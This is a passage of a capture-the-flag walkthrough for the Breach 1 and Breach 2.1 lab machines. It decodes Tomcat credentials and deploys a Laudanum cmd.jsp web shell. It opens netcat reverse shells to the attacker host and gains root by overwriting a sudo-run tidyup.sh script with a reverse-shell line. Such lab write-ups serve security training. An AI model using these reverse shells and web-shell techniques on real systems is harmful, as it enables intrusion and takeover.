
Figure 25, add key to Wireshark.

Figure 26, key setting.
URL found in decoded data, see Fig. 27.

Figure 27, decoded data.
Base64 code found in decoded data, see Fig. 28.

Figure 28, Base64 string in decoded data.
Decrypting Base64 code, see Fig. 29:
echo -n "dG9tY2F0OlR0XDVEOEYoIyEqdT1HKTRtN3pC" | base64 -d

Figure 29, Base64 string decrypting.
User: tomcat
Password: Tt\5D8F(#!*u=G)4m7zB
The Firefox browser could not connect to the Tomcat server automatically, so the Proxy configuration had to be set manually. Then you had to install Burp Suite and the Burp Proxy add-on for Firefox, see Fig. 30-13.

Figure 30, Firefox setting.

Figure31, Firefox extension.
After that, it was possible to attack port 8443 by configuring Burp Suite, see Fig. 32-33.

Figure 32, Burp Suite setting.

Figure 33, Burp Suite result.
Open Tomcat6 service with found password, see Fig. 34.
https://192.168.110.140:8443/_M@nag3Me/html
User: tomcat
Password: Tt\5D8F(#!*u=G)4m7zB

Figure 34, Connected Tomcat service.
Change connection to download Laudanum cmd.war file to an USB drive.
Go back to original connection and restart Kali and mount USB drive.
sudo fdisk -l
sudo mkdir /media/usb-drive
sudo mount /dev/sdb1 /media/usb-drive/
mount | grep sdb1
Deploy cmd.war in tomcat and run it on Firefox, see Fig.35-36.
https://192.168.110.140:8443/cmd/cmd.jsp

Figure 35, Uploaded application on Tomcat.

Figure 36, cmd.jsp script ran On Firefox.
Redirect network data to 4444 port with cmd.jsp page, see Fig. 37:
nc -v 192.168.110.141 4444 -e /bin/bash

Figure 37, redirection.
Connect redirected port on Kali machine, see Fig. 38:
nc -lvvp 4444

Figure 38, listening redirection on Kali.
Connect to client PC with Python and read Blumberg’s access, see Fig. 39:
python -c 'import pty; pty.spawn("/bin/sh")'
$ id
$ su blumbergh
Password: coffeestains
sudo -l

Figure 39, results on Kali.
Blumbergh able to run tidyup.sh Bash Script as root without password. Create an exploit.txt file with redirection command to 31337 port and copy content to tidyup.sh file and check update, see Fig. 40.
echo "nc -e /bin/bash 192.168.110.141 31337" > exploit.txt
cat exploit.txt
cat exploit.txt | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh
cat /usr/share/cleanup/tidyup.sh

Figure 40, create exploit.txt. and copy to tidyup.sh.
Connect to redirected 31337 port and list files, see Fig. 41:
nc -lvvp 31337
ls -lsa

Figure 41, listening port 31337.
Check user groups and display flag.txt file content from root folder, see Fig. 42.
id
cd /root/
cat /root/.flag.txt

Figure 42, display flag.
Congratulation, Breach 1 machine has been rooted and flagged!
Further investigation:
Default web site folder content, see Fig. 43:

Figure 43, display date of index.html file.
Breach 2.1
Also, for this violation, a Bach Script menu has been created to reduce typing time, see Fig. 44.

Figure 44, Breach2_menu.sh.
Run the created file, see Fig. 45-46.
chmod +x Breach2_menu.sh

Figure 45, run Breach2_menu.sh.

Figure 46, opened Breach2_menu.sh menu.
Command to set the IP address of the Ethernet Port, see Fig. 47:
sudo ifconfig eth0 192.168.110.150 netmask 255.255.255.0

Figure 47, config IP address.
Commend to map the port for the IP address and save it to a file, see Fig. 48:
sudo Nmap -p- -A 192.168.110.151 -oA target_$(date "+%Y-%m-%d")

Figure 48, mapping IP address.
Create a SSH connection on an open port 65535, see Fig. 49:
ssh 192.168.110.151 -p 65535

Figure 49, Connect to SSH.
The connection was rejected, but there is a password reminder in the comment.
Password:inthesource
Another connection attempt with a known username and password, see Fig. 50:
ssh
Could not connect with the above command so I had to try a different syntax.

Figure 50, Connect to SSH as a user.
Manually configure the SSHD configuration for the address to be monitored, see Fig. 51.

Figure 51, Connect to SSH as a user.
Retry to connect with administrator privileges, see Fig. 52:
The password still: inthesource
sudo ssh ssh://

Figure 52, Connect to SSH as a user with other syntax.
The connection was successful, but it was automatically disconnected.
Recheck open ports, see Fig. 53.

Figure 53, Recheck ports.
Port 80 opened so it was possible to connect to the Apache server with the IP address on Firefox, see Fig. 54.

Figure 54, Default web site.
Mapping the contents of the WEB server using the OWASP application list brutal force method, see Fig. 55.
